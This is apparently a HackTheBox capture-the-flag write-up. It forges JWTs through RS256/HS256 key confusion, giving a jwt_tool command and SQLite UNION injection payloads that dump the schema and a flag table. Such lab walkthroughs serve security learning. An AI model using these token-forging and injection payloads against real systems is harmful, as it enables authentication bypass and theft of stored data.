
We are able to download the files for this challange, and examine the back end of the website that is hosted on this machine. We download the files and see that this challenge requires us to hack the JWT. The token call an SQLite database to verify whether a user exists, and also we can see how the tokens are generated:

SQLite dbhelper.json
The live site is simple:
http://138.68.178.152:30596/auth
We have the option to register, which will gives us a JWT
We create an account banana:banana
We login:
We visit https://jwt.io/ and see that the JWT gives us a public key:

There is a vulnerability with JWT that uses the private key to generate a public key for verification. We can change the algorithm from SHA256 to HS256, and the application will be default to using the HS algorithm instead of the private key.
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-9235
We can use the following python script to forge a new token:
https://gist.github.com/wulfgarpro/3e87ae77a7107a3e3a2453eb38a3de20

In addition, the DBHelper.js file has a SQL injection vulnerability since the $username variable is called directly into the function:
We can try to use the following tool to inject a value into the username field of the JWT token:
https://github.com/ticarpi/jwt_tool
First we copy the public key from the token into a file locally. We can get the key in clean output by running jwt_tool.py with the token as a paramater:

We can use the -X for exploit flag with k flag since we know that this server is vulnerable to key confusion and the -pk flag since we have the public key saved.
python3 jwt_tool.py $(cat ../token) -I -pc username -pv "banana' and 1=1-- -" -X k -pk ../duplicate.key

We add a payload into the username:
banana ' and 1=1-- -
And there are no errors, which means our injection works.

Let's try generating a payload that gives us some results.
We try some union select queries:
' and 1=0 union select 111,sqlite_version(),333;--

We have injection.
We can dump the database with the following injection:
banana' AND 1=0 UNION SELECT 1,(SELECT group_concat(sql) FROM sqlite_master),3;--

We can get the value by entering this value:
banana' AND 1=0 UNION SELECT 1,(SELECT group_concat(top_secret_flaag) FROM flag_storage),3;--

HTB{d0n7_3xp053_y0ur_publ1ck3y}